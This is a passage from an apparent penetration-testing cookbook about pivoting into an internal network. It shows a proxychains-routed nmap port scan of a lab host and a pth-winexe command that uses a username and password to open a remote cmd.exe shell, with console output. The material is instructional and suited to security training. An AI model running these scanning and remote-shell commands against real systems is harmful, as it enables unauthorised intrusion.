 In this recipe, we will use nmap to port scan a target machine in the internal
network:
root@kali:~# proxychains nmap -Pn -sT -sV -p 80,139,445 10.0.0.160
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-09 08:56 EST
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:139-<><>-OK
...
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.58 seconds
root@kali:~#
4. Then, use the pth-winexe command to get a shell on the target system:
root@kali:~# proxychains pth-winexe -U Windows10/User%P4ssw0rd
//10.0.0.160 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
E_md4hash wrapper called.
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
WINDOWS10
C:\Windows\system32>
As you can see, although Metasploit provides us with a huge number of modules and
possibilities, we are not restricted to use those modules. Using autoroute and the socks